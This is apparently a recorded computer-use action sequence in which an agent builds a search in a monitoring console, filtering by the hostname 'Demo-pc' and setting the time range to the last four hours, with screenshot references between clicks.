
Step: Open the search builder under Collect and add the criterion Hostname == Demo-pc
left_click(92, 203)

left_click(81, 266)

left_click(402, 162)

left_click(251, 224)
left_click(632, 155)

left_click(586, 175)
type("Demo-pc")

key("Return")
Step: Set the search time range to Last 4 Hours and run the search
left_click(1524, 96)

left_click(1520, 140)

left_click(1484, 153)
